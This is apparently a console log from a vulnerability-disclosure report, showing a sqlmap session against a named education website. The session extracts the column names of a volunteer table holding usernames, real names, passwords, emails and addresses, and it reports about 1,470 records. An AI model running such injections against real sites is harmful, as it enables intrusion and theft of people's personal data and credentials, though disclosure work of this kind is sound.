 管理员: C:\windows\system32\cmd.exe - sqlmap.py  -u "http://ziyuan.eol.cn//director.php?...
[14:58:09] [WARNING] user aborted during dumping phase
sql-shell> select * from Search_Volunteer
[14:59:34] [INFO] fetching SQL SELECT statement query output: 'select * from Sea
rch_Volunteer'
[14:59:34] [INFO] you did not provide the fields in your query. sqlmap will retr
ieve the column names itself
[14:59:34] [WARNING] missing database parameter. sqlmap is going to use the curr
ent database to enumerate table(s) columns
[14:59:34] [INFO] fetching current database
[14:59:34] [INFO] fetching columns for table 'Search_Volunteer' in database 'jia
oyuziyuan'
[14:59:34] [INFO] retrieved: 11
[14:59:45] [INFO] retrieved: ID
[15:00:14] [INFO] retrieved: SORT_ID
[15:02:22] [INFO] retrieved: USER_NAME
[15:04:43] [INFO] retrieved: REALNAME
[15:06:33] [INFO] retrieved: PASSWORD
[15:08:52] [INFO] retrieved: AD
[15:09:29] [ERROR] invalid character detected. retrying..
[15:09:29] [WARNING] increasing time delay to 6 seconds
DRESS
[15:11:00] [INFO] retrieved: EMAIL
[15:12:18] [INFO] retrieved: HOMEP
[15:14:30] [ERROR] invalid character detected. retrying..
[15:14:30] [WARNING] increasing time delay to 7 seconds
AGE
[15:15:29] [ERROR] invalid character detected. retrying..
[15:15:29] [WARNING] increasing time delay to 8 seconds
[15:15:30] [INFO] retrieved: HOBBY
[15:17:36] [INFO] retrieved: SUGG
[15:19:37] [ERROR] invalid character detected. retrying..
[15:19:37] [WARNING] increasing time delay to 9 seconds
ESTION
[15:22:36] [INFO] retrieved: TIME
[15:24:34] [ERROR] unable to properly validate last character value ('  ')..
[15:24:35] [INFO] the query with expanded column name(s) is: SELECT ADDRESS, EMA
IL, HOBBY, HOMEPAGE, ID, PASSWORD, REALNAME, SORT_ID, SUGGESTION, USER_NAME, `TI
ME\t` FROM Search_Volunteer
[15:24:35] [INFO] the SQL query provided has more than one field. sqlmap will no
w unpack it into distinct queries to be able to retrieve the output even if we a
re going blind
[15:24:35] [INFO] retrieved: 1470
www.wooyun.org